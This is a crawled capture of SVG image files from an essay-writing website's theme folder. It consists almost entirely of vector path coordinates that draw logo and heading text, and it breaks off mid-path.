		<path id="Shape" class="st1" d="M23.4,9.2c0,0.3,0,0.5,0,0.8h-7.5h0c-0.1,1.7,1.1,2.6,2.5,2.6c1,0,1.8-0.5,2.3-1.4h2.5
			c-0.7,2.5-2.7,3.5-5,3.5c-3.1,0-5.2-2.5-5.2-5.5s2.3-5.5,5.2-5.5S23.4,6.1,23.4,9.2z M15.8,8.1h4.6c-0.2-1.4-1.1-2.2-2.3-2.2
			C17,5.8,16,6.7,15.8,8.1z"/>
		<path id="Shape_1_" class="st1" d="M12,9.4c0.2,2.1-0.2,3.4-2.3,4.5c-0.8,0.4-1.8,0.5-2.8,0.5H0V0.1c0,0,6.6,0,7.5,0
			s3.8,0.6,3.8,3.3c0,1.9-1.1,2.8-2,3.2C9.4,6.6,11.8,7.3,12,9.4z M8.9,10c0-2-2.3-2-2.3-2H3.2V12h3.4C6.6,12,8.9,12,8.9,10z
			 M8.3,4.2c0-1.7-1.9-1.6-1.9-1.6H3.2v3.3h3.2C6.4,5.8,8.3,5.9,8.3,4.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://speech-help.somee.com/wp-content/themes/paperial/img/new-paperial/research-into-the-su.svg
body_size: 133274
content:
<svg xmlns="http://www.w3.org/2000/svg" width="505" height="132" viewBox="0 0 505 132">
    <path fill="#949494" fill-rule="evenodd" d="M7.994 11L5.88 7.808c-.299.019-.527.028-.686.028H2.506V11H1.54V1.214h3.654c1.223 0 2.168.282 2.835.847.667.565 1.001 1.365 1.001 2.401 0 .812-.196 1.489-.588 2.03-.392.541-.952.92-1.68 1.134L9.114 11h-1.12zm-2.8-4.032c.933 0 1.652-.212 2.156-.637.504-.425.756-1.038.756-1.841 0-.784-.252-1.381-.756-1.792-.504-.41-1.223-.616-2.156-.616H2.506v4.886h2.688zm9.156-3.332c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm6.594-1.946a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm5.348-1.33c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zM38.878 11l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841L39.802 11h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281V7.514h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.958-4.886c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V11h-.938V3.664h.938v1.708zm9.296-.042c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm6.664-1.694c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.812.01-1.449.278-1.911.805-.462.527-.693 1.225-.693 2.093V11h-.938V.612h.938V5.4c.495-1.157 1.465-1.745 2.912-1.764zm9.17.028h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.016 6.86a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm4.634-6.86c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm13.23 6.048a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm5.614-6.86c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.812.01-1.449.278-1.911.805-.462.527-.693 1.225-.693 2.093V11h-.938V.612h.938V5.4c.495-1.157 1.465-1.745 2.912-1.764zm8.176 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm10.444-1.946a3.556 3.556 0 0 0-.938-.413 3.731 3.731 0 0 0-1.022-.147c-.467 0-.842.091-1.127.273-.285.182-.427.455-.427.819 0 .252.077.457.231.616.154.159.345.287.574.385.229.098.548.208.959.329.504.15.915.296 1.232.441.317.145.588.355.812.63.224.275.336.637.336 1.085 0 .663-.252 1.169-.756 1.519-.504.35-1.134.525-1.89.525a4.53 4.53 0 0 1-1.54-.266 3.408 3.408 0 0 1-1.246-.756l.378-.672c.317.29.693.518 1.127.686.434.168.875.252 1.323.252.495 0 .898-.103 1.211-.308.313-.205.469-.504.469-.896 0-.27-.08-.492-.238-.665a1.645 1.645 0 0 0-.595-.406 12.388 12.388 0 0 0-.987-.343 9.915 9.915 0 0 1-1.204-.434 2.125 2.125 0 0 1-.784-.609c-.215-.266-.322-.614-.322-1.043 0-.644.24-1.13.721-1.456.48-.327 1.08-.49 1.799-.49.42 0 .826.056 1.218.168a3.98 3.98 0 0 1 1.05.462l-.364.714zm8.792-1.302V11h-.952V9.25c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093V3.664h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079V3.664h.952zm6.664-.028c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267V11h-.938V.612h.938v4.746c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm3.738 2.576c.252.093.495.145.728.154.383.01.674-.128.875-.413.2-.285.301-.702.301-1.253V3.664h.938v7.728c0 .756-.166 1.337-.497 1.743-.331.406-.805.609-1.421.609-.373 0-.756-.08-1.148-.238l.224-.714zm2.38-11.9c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm5.88 2.744c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm7.91-1.582c-.597-.579-1.33-.868-2.198-.868-.523 0-.994.121-1.414.364-.42.243-.747.581-.98 1.015-.233.434-.35.931-.35 1.491s.117 1.06.35 1.498c.233.439.56.78.98 1.022.42.243.891.364 1.414.364.476 0 .912-.084 1.309-.252.397-.168.73-.41 1.001-.728l.532.56a3.27 3.27 0 0 1-1.232.91 4.108 4.108 0 0 1-1.652.322c-.7 0-1.325-.156-1.876-.469a3.345 3.345 0 0 1-1.295-1.316c-.313-.565-.469-1.202-.469-1.911 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.176-.469 1.876-.469.57 0 1.09.093 1.561.28.471.187.875.448 1.211.784l-.532.63zm6.44 5.166a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-.644c.168 0 .31.058.427.175a.616.616 0 0 1 .175.455c0 .13-.051.308-.154.532l-.7 1.596h-.56l.546-1.582a.529.529 0 0 1-.259-.224.624.624 0 0 1-.091-.322c0-.177.058-.327.175-.448a.586.586 0 0 1 .441-.182zm12.88-6.188v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm8.974-6.3c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919H191.1c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm6.636-3.276c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm8.176 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm3.738-1.54c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V11h-.938V3.664h.938v1.708zM226.31 11l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281V7.514h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.716.238a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-6.832h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm11.662.028v6.566c0 .71-.15 1.33-.448 1.862-.299.532-.726.94-1.281 1.225-.555.285-1.197.427-1.925.427-1.083 0-2.086-.373-3.01-1.12l.448-.672c.373.327.765.574 1.176.742.41.168.859.252 1.344.252.84 0 1.51-.245 2.009-.735.5-.49.749-1.146.749-1.967v-1.19a2.906 2.906 0 0 1-1.12 1.204c-.485.29-1.045.434-1.68.434-.653 0-1.234-.152-1.743-.455a3.16 3.16 0 0 1-1.19-1.26c-.285-.537-.427-1.146-.427-1.827s.142-1.288.427-1.82a3.108 3.108 0 0 1 1.197-1.246c.513-.299 1.097-.448 1.75-.448.635 0 1.19.142 1.666.427.476.285.85.688 1.12 1.211v-1.61h.938zm-3.57 6.272c.504 0 .957-.119 1.358-.357.401-.238.714-.567.938-.987.224-.42.336-.891.336-1.414 0-.532-.112-1.008-.336-1.428a2.481 2.481 0 0 0-.938-.987 2.611 2.611 0 0 0-1.358-.357c-.504 0-.957.119-1.358.357a2.53 2.53 0 0 0-.945.987c-.229.42-.343.896-.343 1.428 0 .532.114 1.006.343 1.421.229.415.541.742.938.98.397.238.852.357 1.365.357zm9.968-6.272h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm5.32.028h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm6.888 9.604a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm1.694-6.832h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zM290.85 11l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281V7.514h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm6.09-9.646h.938V11h-.938V.612zm7.602 3.052h.938V11h-.938V3.664zm.476-2.772c.187 0 .34.063.462.189a.65.65 0 0 1 .182.469.66.66 0 0 1-.189.476.61.61 0 0 1-.455.196.66.66 0 0 1-.658-.672c0-.187.063-.343.189-.469a.637.637 0 0 1 .469-.189zm7.028 2.744c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.756.01-1.36.243-1.813.7-.453.457-.712 1.073-.777 1.848V11h-.938V3.664h.938v1.708c.252-.57.623-.999 1.113-1.288.49-.29 1.085-.439 1.785-.448zm9.254 0c.681 0 1.29.156 1.827.469.537.313.954.751 1.253 1.316.299.565.448 1.206.448 1.925 0 .71-.15 1.344-.448 1.904a3.27 3.27 0 0 1-1.246 1.309c-.532.313-1.139.469-1.82.469-.672 0-1.26-.152-1.764-.455a3.116 3.116 0 0 1-1.176-1.267v4.41h-.938V3.664h.938v1.694c.27-.541.66-.964 1.169-1.267.509-.303 1.094-.455 1.757-.455zm-.168 6.58c.523 0 .994-.124 1.414-.371.42-.247.747-.59.98-1.029.233-.439.35-.938.35-1.498a3.11 3.11 0 0 0-.35-1.484 2.57 2.57 0 0 0-.98-1.029 2.734 2.734 0 0 0-1.414-.371c-.532 0-1.006.124-1.421.371-.415.247-.742.59-.98 1.029a3.061 3.061 0 0 0-.357 1.484c0 .56.117 1.06.35 1.498.233.439.56.782.98 1.029.42.247.896.371 1.428.371zm11.984-6.552V11h-.952V9.25c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093V3.664h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079V3.664h.952zm6.426 6.832a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm8.064-9.156c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078V3.86h2.156v.742h-2.156V11h-.938V4.602h-.938V3.86h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zm4.97 2.296c.71 0 1.344.156 1.904.469.56.313.999.749 1.316 1.309.317.56.476 1.195.476 1.904 0 .719-.159 1.36-.476 1.925a3.366 3.366 0 0 1-1.316 1.316c-.56.313-1.195.469-1.904.469-.71 0-1.344-.156-1.904-.469a3.366 3.366 0 0 1-1.316-1.316c-.317-.565-.476-1.206-.476-1.925 0-.71.159-1.344.476-1.904a3.38 3.38 0 0 1 1.316-1.309c.56-.313 1.195-.469 1.904-.469zm0 .812c-.532 0-1.008.121-1.428.364-.42.243-.747.583-.98 1.022-.233.439-.35.938-.35 1.498 0 .57.117 1.073.35 1.512.233.439.56.78.98 1.022.42.243.896.364 1.428.364.532 0 1.008-.121 1.428-.364.42-.243.747-.583.98-1.022.233-.439.35-.943.35-1.512 0-.56-.117-1.06-.35-1.498a2.522 2.522 0 0 0-.98-1.022 2.802 2.802 0 0 0-1.428-.364zm6.622.924c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V11h-.938V3.664h.938v1.708zm10.556-4.032c-.392 0-.721.135-.987.406-.266.27-.399.63-.399 1.078V3.86h2.156v.742h-2.156V11h-.938V4.602h-.938V3.86h.938v-.924c0-.485.103-.912.308-1.281.205-.369.48-.651.826-.847a2.231 2.231 0 0 1 1.12-.294c.457 0 .887.112 1.288.336l-.238.756a2.094 2.094 0 0 0-.98-.266zm8.33 2.324V11h-.952V9.25c-.243.579-.604 1.017-1.085 1.316-.48.299-1.062.453-1.743.462-.868 0-1.547-.254-2.037-.763s-.735-1.206-.735-2.093V3.664h.952v4.284c0 .69.189 1.23.567 1.617.378.387.898.581 1.561.581.784-.01 1.4-.278 1.848-.805.448-.527.672-1.22.672-2.079V3.664h.952zm3.668 1.708c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V11h-.938V3.664h.938v1.708zm7.882 5.124a2.997 2.997 0 0 1-1.624.546c-.56 0-1.003-.173-1.33-.518-.327-.345-.49-.863-.49-1.554V4.602h-1.05l-.014-.728h1.064v-1.89h.938v1.89l2.38-.014v.742h-2.38v4.214c0 .905.336 1.358 1.008 1.358.373 0 .78-.13 1.218-.392l.28.714zm5.614-6.86c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 2.093V11h-.952V6.716c0-.69-.191-1.232-.574-1.624-.383-.392-.915-.588-1.596-.588-.812.01-1.449.278-1.911.805-.462.527-.693 1.225-.693 2.093V11h-.938V.612h.938V5.4c.495-1.157 1.465-1.745 2.912-1.764zm8.176 0c1.139 0 2.007.362 2.604 1.085s.873 1.696.826 2.919h-6.118c.065.784.355 1.416.868 1.897.513.48 1.148.721 1.904.721.467 0 .9-.084 1.302-.252a2.984 2.984 0 0 0 1.036-.714l.532.532a3.654 3.654 0 0 1-1.281.889c-.5.21-1.048.315-1.645.315-.71 0-1.34-.156-1.89-.469a3.358 3.358 0 0 1-1.295-1.309c-.313-.56-.469-1.2-.469-1.918 0-.71.156-1.346.469-1.911a3.345 3.345 0 0 1 1.295-1.316c.55-.313 1.171-.469 1.862-.469zm2.59 3.276c-.047-.765-.301-1.374-.763-1.827-.462-.453-1.066-.679-1.813-.679-.737 0-1.353.229-1.848.686-.495.457-.78 1.064-.854 1.82h5.278zm3.738-1.54c.243-.56.59-.987 1.043-1.281.453-.294.996-.446 1.631-.455v.882c-.775-.01-1.398.217-1.869.679-.471.462-.74 1.09-.805 1.883V11h-.938V3.664h.938v1.708zM419.804 11l-.014-1.232a2.66 2.66 0 0 1-1.134.959c-.467.21-1.003.315-1.61.315-.495 0-.931-.096-1.309-.287a2.12 2.12 0 0 1-.875-.791 2.131 2.131 0 0 1-.308-1.134c0-.635.245-1.134.735-1.498.49-.364 1.164-.546 2.023-.546h2.464v-.56c0-.579-.173-1.027-.518-1.344-.345-.317-.85-.476-1.512-.476-.784 0-1.573.294-2.366.882l-.42-.644a6.24 6.24 0 0 1 1.414-.763c.448-.163.961-.245 1.54-.245.887 0 1.573.222 2.058.665.485.443.733 1.057.742 1.841l.014 4.858h-.924zm-2.59-.742c.653 0 1.206-.152 1.659-.455.453-.303.758-.73.917-1.281V7.514h-2.366c-.644 0-1.134.107-1.47.322-.336.215-.504.537-.504.966 0 .439.161.791.483 1.057.322.266.749.399 1.281.399zm9.856-6.622c.877 0 1.566.254 2.065.763.5.509.749 1.206.749 